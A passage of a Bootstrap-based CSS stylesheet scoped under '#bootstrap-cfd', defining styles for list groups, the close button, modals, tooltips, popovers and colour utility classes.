  --bs-list-group-active-border-color: var(--bs-secondary-text-emphasis);
}

#bootstrap-cfd .list-group-item-success {
  --bs-list-group-color: var(--bs-success-text-emphasis);
  --bs-list-group-bg: var(--bs-success-bg-subtle);
  --bs-list-group-border-color: var(--bs-success-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-success-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-success-border-subtle);
  --bs-list-group-active-color: var(--bs-success-bg-subtle);
  --bs-list-group-active-bg: var(--bs-success-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-success-text-emphasis);
}

#bootstrap-cfd .list-group-item-info {
  --bs-list-group-color: var(--bs-info-text-emphasis);
  --bs-list-group-bg: var(--bs-info-bg-subtle);
  --bs-list-group-border-color: var(--bs-info-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-info-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-info-border-subtle);
  --bs-list-group-active-color: var(--bs-info-bg-subtle);
  --bs-list-group-active-bg: var(--bs-info-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-info-text-emphasis);
}

#bootstrap-cfd .list-group-item-warning {
  --bs-list-group-color: var(--bs-warning-text-emphasis);
  --bs-list-group-bg: var(--bs-warning-bg-subtle);
  --bs-list-group-border-color: var(--bs-warning-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-warning-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-warning-border-subtle);
  --bs-list-group-active-color: var(--bs-warning-bg-subtle);
  --bs-list-group-active-bg: var(--bs-warning-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-warning-text-emphasis);
}

#bootstrap-cfd .list-group-item-danger {
  --bs-list-group-color: var(--bs-danger-text-emphasis);
  --bs-list-group-bg: var(--bs-danger-bg-subtle);
  --bs-list-group-border-color: var(--bs-danger-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-danger-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-danger-border-subtle);
  --bs-list-group-active-color: var(--bs-danger-bg-subtle);
  --bs-list-group-active-bg: var(--bs-danger-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-danger-text-emphasis);
}

#bootstrap-cfd .list-group-item-light {
  --bs-list-group-color: var(--bs-light-text-emphasis);
  --bs-list-group-bg: var(--bs-light-bg-subtle);
  --bs-list-group-border-color: var(--bs-light-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-light-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-light-border-subtle);
  --bs-list-group-active-color: var(--bs-light-bg-subtle);
  --bs-list-group-active-bg: var(--bs-light-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-light-text-emphasis);
}

#bootstrap-cfd .list-group-item-dark {
  --bs-list-group-color: var(--bs-dark-text-emphasis);
  --bs-list-group-bg: var(--bs-dark-bg-subtle);
  --bs-list-group-border-color: var(--bs-dark-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-dark-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-dark-border-subtle);
  --bs-list-group-active-color: var(--bs-dark-bg-subtle);
  --bs-list-group-active-bg: var(--bs-dark-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-dark-text-emphasis);
}

#bootstrap-cfd .btn-close {
  --bs-btn-close-color: #000;
  --bs-btn-close-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");
  --bs-btn-close-opacity: 0.5;
  --bs-btn-close-hover-opacity: 0.75;
  --bs-btn-close-focus-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
  --bs-btn-close-focus-opacity: 1;
  --bs-btn-close-disabled-opacity: 0.25;
  --bs-btn-close-white-filter: invert(1) grayscale(100%) brightness(200%);
  box-sizing: content-box;
  width: 1em;
  height: 1em;
  padding: 0.25em 0.25em;
  color: var(--bs-btn-close-color);
  background: transparent var(--bs-btn-close-bg) center/1em auto no-repeat;
  border: 0;
  border-radius: 0.375rem;
  opacity: var(--bs-btn-close-opacity);
}

#bootstrap-cfd .btn-close:hover {
  color: var(--bs-btn-close-color);
  text-decoration: none;
  opacity: var(--bs-btn-close-hover-opacity);
}

#bootstrap-cfd .btn-close:focus {
  outline: 0;
  box-shadow: var(--bs-btn-close-focus-shadow);
  opacity: var(--bs-btn-close-focus-opacity);
}

#bootstrap-cfd .btn-close:disabled,
#bootstrap-cfd .btn-close.disabled {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  opacity: var(--bs-btn-close-disabled-opacity);
}

#bootstrap-cfd .btn-close-white {
  filter: var(--bs-btn-close-white-filter);
}

#bootstrap-cfd .modal {
  --bs-modal-zindex: 1055;
  --bs-modal-width: 458px;
  --bs-modal-padding: 1rem;
  --bs-modal-margin: 0.5rem;
  --bs-modal-color: ;
  --bs-modal-bg: var(--bs-body-bg);
  --bs-modal-border-color: var(--bs-border-color-translucent);
  --bs-modal-border-width: var(--bs-border-width);
  --bs-modal-border-radius: var(--bs-border-radius-lg);
  --bs-modal-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
  --bs-modal-inner-border-radius: calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));
  --bs-modal-header-padding-x: 1rem;
  --bs-modal-header-padding-y: 1rem;
  --bs-modal-header-padding: 1rem 1rem;
  --bs-modal-header-border-color: var(--bs-border-color);
  --bs-modal-header-border-width: var(--bs-border-width);
  --bs-modal-title-line-height: 1.5;
  --bs-modal-footer-gap: 0.5rem;
  --bs-modal-footer-bg: ;
  --bs-modal-footer-border-color: var(--bs-border-color);
  --bs-modal-footer-border-width: var(--bs-border-width);
  position: fixed;
  top: 0;
  left: 0;
  z-index: var(--bs-modal-zindex);
  display: none;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  outline: 0;
}

#bootstrap-cfd .modal-dialog {
  position: relative;
  width: auto;
  margin: var(--bs-modal-margin);
  pointer-events: none;
}

.modal.fade #bootstrap-cfd .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -30px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade #bootstrap-cfd .modal-dialog {
    transition: none;
  }
}

.modal.show #bootstrap-cfd .modal-dialog {
  transform: none;
}

.modal.modal-static #bootstrap-cfd .modal-dialog {
  transform: scale(1.02);
}

#bootstrap-cfd .modal-dialog-scrollable {
  height: calc(100% - var(--bs-modal-margin) * 2);
}

#bootstrap-cfd .modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}

#bootstrap-cfd .modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

#bootstrap-cfd .modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - var(--bs-modal-margin) * 2);
}

#bootstrap-cfd .modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  color: var(--bs-modal-color);
  pointer-events: auto;
  background-color: var(--bs-modal-bg);
  background-clip: padding-box;
  border: var(--bs-modal-border-width) solid var(--bs-modal-border-color);
  border-radius: var(--bs-modal-border-radius);
  outline: 0;
}

#bootstrap-cfd .modal-backdrop {
  --bs-backdrop-zindex: 1050;
  --bs-backdrop-bg: #000;
  --bs-backdrop-opacity: 0.5;
  position: fixed;
  top: 0;
  left: 0;
  z-index: var(--bs-backdrop-zindex);
  width: 100vw;
  height: 100vh;
  background-color: var(--bs-backdrop-bg);
}

#bootstrap-cfd .modal-backdrop.fade {
  opacity: 0;
}

#bootstrap-cfd .modal-backdrop.show {
  opacity: var(--bs-backdrop-opacity);
}

#bootstrap-cfd .modal-header {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: space-between;
  padding: var(--bs-modal-header-padding);
  border-bottom: var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);
  border-top-left-radius: var(--bs-modal-inner-border-radius);
  border-top-right-radius: var(--bs-modal-inner-border-radius);
}

#bootstrap-cfd .modal-header .btn-close {
  padding: calc(var(--bs-modal-header-padding-y) * 0.5) calc(var(--bs-modal-header-padding-x) * 0.5);
  margin: calc(-0.5 * var(--bs-modal-header-padding-y)) calc(-0.5 * var(--bs-modal-header-padding-x)) calc(-0.5 * var(--bs-modal-header-padding-y)) auto;
}

#bootstrap-cfd .modal-title {
  margin-bottom: 0;
  line-height: var(--bs-modal-title-line-height);
}

#bootstrap-cfd .modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: var(--bs-modal-padding);
}

#bootstrap-cfd .bottom {
  margin-top: 2rem;
}


#bootstrap-cfd .modal-footer {
  display: flex;
  flex-shrink: 0;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * 0.5);
  background-color: var(--bs-modal-footer-bg);
  border-top: var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);
  border-bottom-right-radius: var(--bs-modal-inner-border-radius);
  border-bottom-left-radius: var(--bs-modal-inner-border-radius);
}

#bootstrap-cfd .modal-footer>* {
  margin: calc(var(--bs-modal-footer-gap) * 0.5);
}

@media (min-width: 576px) {
  #bootstrap-cfd .modal {
    --bs-modal-margin: 1.75rem;
    --bs-modal-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  }

  #bootstrap-cfd .modal-dialog {
    max-width: var(--bs-modal-width);
    margin-right: auto;
    margin-left: auto;
  }

  #bootstrap-cfd .modal-sm {
    --bs-modal-width: 300px;
  }
}

@media (min-width: 992px) {

  #bootstrap-cfd .modal-lg,
  #bootstrap-cfd .modal-xl {
    --bs-modal-width: 800px;
  }
}

@media (min-width: 1200px) {
  #bootstrap-cfd .modal-xl {
    --bs-modal-width: 1140px;
  }
}

#bootstrap-cfd .modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}

#bootstrap-cfd .modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}

#bootstrap-cfd .modal-fullscreen .modal-header,
#bootstrap-cfd .modal-fullscreen .modal-footer {
  border-radius: 0;
}

#bootstrap-cfd .modal-fullscreen .modal-body {
  overflow-y: auto;
}

@media (max-width: 575.98px) {
  #bootstrap-cfd .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }

  #bootstrap-cfd .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }

  #bootstrap-cfd .modal-fullscreen-sm-down .modal-header,
  #bootstrap-cfd .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }

  #bootstrap-cfd .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
}

@media (max-width: 767.98px) {
  #bootstrap-cfd .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }

  #bootstrap-cfd .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }

  #bootstrap-cfd .modal-fullscreen-md-down .modal-header,
  #bootstrap-cfd .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }

  #bootstrap-cfd .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
}

@media (max-width: 991.98px) {
  #bootstrap-cfd .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }

  #bootstrap-cfd .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }

  #bootstrap-cfd .modal-fullscreen-lg-down .modal-header,
  #bootstrap-cfd .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }

  #bootstrap-cfd .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
}

@media (max-width: 1199.98px) {
  #bootstrap-cfd .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }

  #bootstrap-cfd .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }

  #bootstrap-cfd .modal-fullscreen-xl-down .modal-header,
  #bootstrap-cfd .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }

  #bootstrap-cfd .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
}

@media (max-width: 1399.98px) {
  #bootstrap-cfd .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }

  #bootstrap-cfd .modal-fullscreen-xxl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }

  #bootstrap-cfd .modal-fullscreen-xxl-down .modal-header,
  #bootstrap-cfd .modal-fullscreen-xxl-down .modal-footer {
    border-radius: 0;
  }

  #bootstrap-cfd .modal-fullscreen-xxl-down .modal-body {
    overflow-y: auto;
  }
}

#bootstrap-cfd .tooltip {
  --bs-tooltip-zindex: 1080;
  --bs-tooltip-max-width: 200px;
  --bs-tooltip-padding-x: 0.5rem;
  --bs-tooltip-padding-y: 0.25rem;
  --bs-tooltip-margin: ;
  --bs-tooltip-font-size: 0.875rem;
  --bs-tooltip-color: var(--bs-body-bg);
  --bs-tooltip-bg: var(--bs-emphasis-color);
  --bs-tooltip-border-radius: var(--bs-border-radius);
  --bs-tooltip-opacity: 0.9;
  --bs-tooltip-arrow-width: 0.8rem;
  --bs-tooltip-arrow-height: 0.4rem;
  z-index: var(--bs-tooltip-zindex);
  display: block;
  margin: var(--bs-tooltip-margin);
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-size: var(--bs-tooltip-font-size);
  word-wrap: break-word;
  opacity: 0;
}

#bootstrap-cfd .tooltip.show {
  opacity: var(--bs-tooltip-opacity);
}

#bootstrap-cfd .tooltip .tooltip-arrow {
  display: block;
  width: var(--bs-tooltip-arrow-width);
  height: var(--bs-tooltip-arrow-height);
}

#bootstrap-cfd .tooltip .tooltip-arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

#bootstrap-cfd .bs-tooltip-top .tooltip-arrow,
#bootstrap-cfd .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow {
  bottom: calc(-1 * var(--bs-tooltip-arrow-height));
}

#bootstrap-cfd .bs-tooltip-top .tooltip-arrow::before,
#bootstrap-cfd .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before {
  top: -1px;
  border-width: var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * 0.5) 0;
  border-top-color: var(--bs-tooltip-bg);
}

#bootstrap-cfd .bs-tooltip-end .tooltip-arrow,
#bootstrap-cfd .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow {
  left: calc(-1 * var(--bs-tooltip-arrow-height));
  width: var(--bs-tooltip-arrow-height);
  height: var(--bs-tooltip-arrow-width);
}

#bootstrap-cfd .bs-tooltip-end .tooltip-arrow::before,
#bootstrap-cfd .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before {
  right: -1px;
  border-width: calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * 0.5) 0;
  border-right-color: var(--bs-tooltip-bg);
}

#bootstrap-cfd .bs-tooltip-bottom .tooltip-arrow,
#bootstrap-cfd .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow {
  top: calc(-1 * var(--bs-tooltip-arrow-height));
}

#bootstrap-cfd .bs-tooltip-bottom .tooltip-arrow::before,
#bootstrap-cfd .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before {
  bottom: -1px;
  border-width: 0 calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height);
  border-bottom-color: var(--bs-tooltip-bg);
}

#bootstrap-cfd .bs-tooltip-start .tooltip-arrow,
#bootstrap-cfd .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow {
  right: calc(-1 * var(--bs-tooltip-arrow-height));
  width: var(--bs-tooltip-arrow-height);
  height: var(--bs-tooltip-arrow-width);
}

#bootstrap-cfd .bs-tooltip-start .tooltip-arrow::before,
#bootstrap-cfd .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before {
  left: -1px;
  border-width: calc(var(--bs-tooltip-arrow-width) * 0.5) 0 calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height);
  border-left-color: var(--bs-tooltip-bg);
}

#bootstrap-cfd .tooltip-inner {
  max-width: var(--bs-tooltip-max-width);
  padding: var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);
  color: var(--bs-tooltip-color);
  text-align: center;
  background-color: var(--bs-tooltip-bg);
  border-radius: var(--bs-tooltip-border-radius);
}

#bootstrap-cfd .popover {
  --bs-popover-zindex: 1070;
  --bs-popover-max-width: 276px;
  --bs-popover-font-size: 0.875rem;
  --bs-popover-bg: var(--bs-body-bg);
  --bs-popover-border-width: var(--bs-border-width);
  --bs-popover-border-color: var(--bs-border-color-translucent);
  --bs-popover-border-radius: var(--bs-border-radius-lg);
  --bs-popover-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));
  --bs-popover-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  --bs-popover-header-padding-x: 1rem;
  --bs-popover-header-padding-y: 0.5rem;
  --bs-popover-header-font-size: 1rem;
  --bs-popover-header-color: ;
  --bs-popover-header-bg: var(--bs-secondary-bg);
  --bs-popover-body-padding-x: 1rem;
  --bs-popover-body-padding-y: 1rem;
  --bs-popover-body-color: var(--bs-body-color);
  --bs-popover-arrow-width: 1rem;
  --bs-popover-arrow-height: 0.5rem;
  --bs-popover-arrow-border: var(--bs-popover-border-color);
  z-index: var(--bs-popover-zindex);
  display: block;
  max-width: var(--bs-popover-max-width);
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-size: var(--bs-popover-font-size);
  word-wrap: break-word;
  background-color: var(--bs-popover-bg);
  background-clip: padding-box;
  border: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
  border-radius: var(--bs-popover-border-radius);
}

#bootstrap-cfd .popover .popover-arrow {
  display: block;
  width: var(--bs-popover-arrow-width);
  height: var(--bs-popover-arrow-height);
}

#bootstrap-cfd .popover .popover-arrow::before,
#bootstrap-cfd .popover .popover-arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
  border-width: 0;
}

#bootstrap-cfd .bs-popover-top>.popover-arrow,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=top]>.popover-arrow {
  bottom: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
}

#bootstrap-cfd .bs-popover-top>.popover-arrow::before,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,
#bootstrap-cfd .bs-popover-top>.popover-arrow::after,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after {
  border-width: var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * 0.5) 0;
}

#bootstrap-cfd .bs-popover-top>.popover-arrow::before,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before {
  bottom: 0;
  border-top-color: var(--bs-popover-arrow-border);
}

#bootstrap-cfd .bs-popover-top>.popover-arrow::after,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after {
  bottom: var(--bs-popover-border-width);
  border-top-color: var(--bs-popover-bg);
}

#bootstrap-cfd .bs-popover-end>.popover-arrow,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=right]>.popover-arrow {
  left: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
  width: var(--bs-popover-arrow-height);
  height: var(--bs-popover-arrow-width);
}

#bootstrap-cfd .bs-popover-end>.popover-arrow::before,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,
#bootstrap-cfd .bs-popover-end>.popover-arrow::after,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after {
  border-width: calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * 0.5) 0;
}

#bootstrap-cfd .bs-popover-end>.popover-arrow::before,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before {
  left: 0;
  border-right-color: var(--bs-popover-arrow-border);
}

#bootstrap-cfd .bs-popover-end>.popover-arrow::after,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after {
  left: var(--bs-popover-border-width);
  border-right-color: var(--bs-popover-bg);
}

#bootstrap-cfd .bs-popover-bottom>.popover-arrow,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow {
  top: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
}

#bootstrap-cfd .bs-popover-bottom>.popover-arrow::before,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,
#bootstrap-cfd .bs-popover-bottom>.popover-arrow::after,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after {
  border-width: 0 calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height);
}

#bootstrap-cfd .bs-popover-bottom>.popover-arrow::before,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before {
  top: 0;
  border-bottom-color: var(--bs-popover-arrow-border);
}

#bootstrap-cfd .bs-popover-bottom>.popover-arrow::after,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after {
  top: var(--bs-popover-border-width);
  border-bottom-color: var(--bs-popover-bg);
}

#bootstrap-cfd .bs-popover-bottom .popover-header::before,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=bottom] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: var(--bs-popover-arrow-width);
  margin-left: calc(-0.5 * var(--bs-popover-arrow-width));
  content: "";
  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-header-bg);
}

#bootstrap-cfd .bs-popover-start>.popover-arrow,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=left]>.popover-arrow {
  right: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
  width: var(--bs-popover-arrow-height);
  height: var(--bs-popover-arrow-width);
}

#bootstrap-cfd .bs-popover-start>.popover-arrow::before,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,
#bootstrap-cfd .bs-popover-start>.popover-arrow::after,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after {
  border-width: calc(var(--bs-popover-arrow-width) * 0.5) 0 calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height);
}

#bootstrap-cfd .bs-popover-start>.popover-arrow::before,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before {
  right: 0;
  border-left-color: var(--bs-popover-arrow-border);
}

#bootstrap-cfd .bs-popover-start>.popover-arrow::after,
#bootstrap-cfd .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after {
  right: var(--bs-popover-border-width);
  border-left-color: var(--bs-popover-bg);
}

#bootstrap-cfd .popover-header {
  padding: var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);
  margin-bottom: 0;
  font-size: var(--bs-popover-header-font-size);
  color: var(--bs-popover-header-color);
  background-color: var(--bs-popover-header-bg);
  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
  border-top-left-radius: var(--bs-popover-inner-border-radius);
  border-top-right-radius: var(--bs-popover-inner-border-radius);
}

#bootstrap-cfd .popover-header:empty {
  display: none;
}

#bootstrap-cfd .popover-body {
  padding: var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);
  color: var(--bs-popover-body-color);
}

#bootstrap-cfd .clearfix::after {
  display: block;
  clear: both;
  content: "";
}

#bootstrap-cfd .text-bg-primary {
  color: #fff !important;
  background-color: RGBA(13, 110, 253, var(--bs-bg-opacity, 1)) !important;
}

#bootstrap-cfd .text-bg-secondary {
  color: #fff !important;
  background-color: RGBA(108, 117, 125, var(--bs-bg-opacity, 1)) !important;
}

#bootstrap-cfd .text-bg-success {
  color: #fff !important;
  background-color: RGBA(25, 135, 84, var(--bs-bg-opacity, 1)) !important;
}

#bootstrap-cfd .text-bg-info {
  color: #000 !important;
  background-color: RGBA(13, 202, 240, var(--bs-bg-opacity, 1)) !important;
}

#bootstrap-cfd .text-bg-warning {
  color: #000 !important;
  background-color: RGBA(255, 193, 7, var(--bs-bg-opacity, 1)) !important;
}

#bootstrap-cfd .text-bg-danger {
  color: #fff !important;
  background-color: RGBA(220, 53, 69, var(--bs-bg-opacity, 1)) !important;
}

#bootstrap-cfd .text-bg-light {
  color: #000 !important;
  background-color: RGBA(248, 249, 250, var(--bs-bg-opacity, 1)) !important;
}

#bootstrap-cfd .text-bg-dark {
  color: #fff !important;
  background-color: RGBA(33, 37, 41, var(--bs-bg-opacity, 1)) !important;
}

#bootstrap-cfd .link-primary {
  color: RGBA(var(--bs-primary-rgb, var(--bs-link-opacity, 1)));
  text-decoration-color: RGBA(var(--bs-primary-rgb), var(--bs-link-underline-opacity, 1));
}

#bootstrap-cfd .link-primary:hover,
#bootstrap-cfd .link-primary:focus {
  color: RGBA(10, 88, 202, var(--bs-link-opacity, 1));
  text-decoration-color: RGBA(10, 88, 202, var(--bs-link-underline-opacity, 1));
}

#bootstrap-cfd .link-secondary {
  color: RGBA(var(--bs-secondary-rgb, var(--bs-link-opacity, 1)));
  text-decoration-color: RGBA(var(--bs-secondary-rgb), var(--bs-link-underline-opacity, 1));
}

#bootstrap-cfd .link-secondary:hover,
#bootstrap-cfd .link-secondary:focus {
  color: RGBA(86, 94, 100, var(--bs-link-opacity, 1));
  text-decoration-color: RGBA(86, 94, 100, var(--bs-link-underline-opacity, 1));
}

#bootstrap-cfd .link-success {
  color: RGBA(var(--bs-success-rgb, var(--bs-link-opacity, 1)));
  text-decoration-color: RGBA(var(--bs-success-rgb), var(--bs-link-underline-opacity, 1));
}

#bootstrap-cfd .link-success:hover,
#bootstrap-cfd .link-success:focus {
  color: RGBA(20, 108, 67, var(--bs-link-opacity, 1));
  text-decoration-color: RGBA(20, 108, 67, var(--bs-link-underline-opacity, 1));
}

#bootstrap-cfd .link-info {
  color: RGBA(var(--bs-info-rgb, var(--bs-link-opacity, 1)));
  text-decoration-color: RGBA(var(--bs-info-rgb), var(--bs-link-underline-opacity, 1));
}

#bootstrap-cfd .link-info:hover,
#bootstrap-cfd .link-info:focus {
  color: RGBA(61, 213, 243, var(--bs-link-opacity, 1));
  text-decoration-color: RGBA(61, 213, 243, var(--bs-link-underline-opacity, 1));
}

#bootstrap-cfd .link-warning {
  color: RGBA(var(--bs-warning-rgb, var(--bs-link-opacity, 1)));
  text-decoration-color: RGBA(var(--bs-warning-rgb), var(--bs-link-underline-opacity, 1));
}

#bootstrap-cfd .link-warning:hover,
#bootstrap-cfd .link-warning:focus {
  color: RGBA(255, 205, 57, var(--bs-link-opacity, 1));
  text-decoration-color: RGBA(255, 205, 57, var(--bs-link-underline-opacity, 1));
}

#bootstrap-cfd .link-danger {
  color: RGBA(var(--bs-danger-rgb, var(--bs-link-opacity, 1)));
  text-decoration-color: RGBA(var(--bs-danger-rgb), var(--bs-link-underline-opacity, 1));
}

#bootstrap-cfd .link-danger:hover,
#bootstrap-cfd .link-danger:focus {
  color: RGBA(176, 42, 55, var(--bs-link-opacity, 1));
  text-decoration-color: RGBA(176, 42, 55, var(--bs-link-underline-opacity, 1));
}

#bootstrap-cfd .link-light {
  color: RGBA(var(--bs-light-rgb, var(--bs-link-opacity, 1)));
  text-decoration-color: RGBA(var(--bs-light-rgb), var(--bs-link-underline-opacity, 1));
}

#bootstrap-cfd .link-light:hover,
#bootstrap-cfd .link-light:focus {
  color: RGBA(249, 250, 251, var(--bs-link-opacity, 1));
  text-decoration-color: RGBA(249, 250, 251, var(--bs-link-underline-opacity, 1));
}

#bootstrap-cfd .link-dark {
  color: RGBA(var(--bs-dark-rgb, var(--bs-link-opacity, 1)));
  text-decoration-color: RGBA(var(--bs-dark-rgb), var(--bs-link-underline-opacity, 1));
}

